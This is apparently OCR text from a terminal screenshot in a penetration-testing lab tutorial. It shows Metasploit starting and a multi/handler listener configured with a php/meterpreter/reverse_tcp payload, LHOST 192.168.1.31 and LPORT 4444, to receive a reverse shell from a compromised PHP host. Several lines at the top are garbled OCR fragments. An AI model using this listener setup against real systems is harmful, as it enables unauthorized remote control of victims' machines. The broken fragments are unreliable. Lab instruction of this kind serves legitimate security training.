 Terminal
File Edit View Search Terminal Help
o O o
o O
o
1.105 with the BackTrack IP Address obtained from (Section 7, Step 2).
LOOT
PAYLOAD
ti/handler
/meterpreter/reverse_tcp
68.1.105
t Section
=[ metasploit v4.16.16-dev ]
+ -- --=[ 1702 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.31
LHOST => 192.168.1.31
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) >